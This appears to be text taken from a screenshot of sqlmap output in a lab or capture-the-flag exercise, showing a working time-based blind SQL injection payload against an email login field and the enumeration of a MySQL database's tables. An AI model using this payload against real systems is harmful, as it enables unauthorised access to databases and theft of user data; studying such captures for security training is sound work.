 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=111@111.com' AND (SELECT 9146 FROM (SELECT(SLEEP(5)))gAfY) AND 'khwY'='khwY&p
assword=111
---
[23:53:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[23:53:24] [INFO] fetching tables for database: 'main'
[23:53:24] [INFO] fetching number of tables for database 'main'
[23:53:24] [WARNING] time-based comparison requires larger statistical model, please wait.......
....................... (done)
[23:53:32] [WARNING] it is very important to not stress the network connection during usage of t
ime-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [
Y/n] Y
[23:53:48] [INFO] adjusting time delay to 2 seconds due to good response times
3
[23:53:49] [INFO] retrieved: blog
[23:54:25] [INFO] retrieved: blog
[23:54:52] [ERROR] invalid character detected. retrying..
[23:54:52] [WARNING] increasing time delay to 3 seconds
_comments
[23:56:46] [INFO] retrieved: user
Database: main
[3 tables]
+---------------+
| user          |
| blog          |
| blog_comments |
+---------------+
[23:57:30] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output
/10.10.11.130'